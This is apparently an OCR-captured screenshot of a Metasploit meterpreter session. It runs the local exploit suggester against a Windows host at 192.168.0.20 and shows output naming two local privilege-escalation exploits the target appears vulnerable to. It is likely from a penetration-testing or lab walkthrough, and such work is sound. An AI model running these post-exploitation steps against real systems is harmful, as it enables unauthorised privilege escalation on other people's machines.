 it_suggester found
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to b
e vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears
to be vulnerable.
meterpreter >